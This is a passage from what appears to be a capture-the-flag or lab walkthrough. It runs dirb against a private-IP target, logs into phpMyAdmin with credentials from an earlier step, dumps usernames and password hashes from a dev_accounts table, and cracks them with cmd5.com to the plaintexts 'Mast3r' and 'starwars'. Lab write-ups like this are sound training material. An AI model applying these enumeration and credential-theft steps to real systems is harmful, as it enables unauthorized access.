

Let’s perform dirb for the URL http://192.168.132.147/

dirb http://192.168.132.147/

With this, we will get information from many directories as shown in the output below. However, the directory phpmyadmin seems to be quite interesting, as it may have some important information to display



Browse the URL http://192.168.132.147/phpmyadmin and enter the credentials (received from above)



Navigate to the gallery database, click on dev_accounts. Then click on the SQL tab and enter the SQL query below. We now have the usernames and password hashes!



解密cmd5.com

Mast3r

starwars